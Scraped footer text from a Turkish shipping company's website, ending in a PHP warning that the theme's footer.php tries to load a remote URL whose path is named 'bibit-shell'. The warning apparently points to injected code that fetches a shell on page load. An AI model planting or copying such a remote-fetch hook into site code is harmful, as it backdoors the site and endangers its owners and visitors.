
info@mirshipping.com
Alsancak Mh Yüzbaşı Şerafettin Bey Sk. Çağdaş Apt
No: 21 K:1 D :1 Konak / İZMİR
Mir Shipping Sosyal Medyada
Facebook
Twitter
İnstagram
Linkedin
© Tüm Hakları Saklıdır – Mirshipping Uluslararası Taşımacılık
Warning
: file_get_contents(https://nagabonar.me/bibit-shell/): failed to open
stream: HTTP request failed! HTTP/1.1 403 Forbidden in
/home/mirshipp/public_html/wp-content/themes/mirshipping/footer.php
on line
263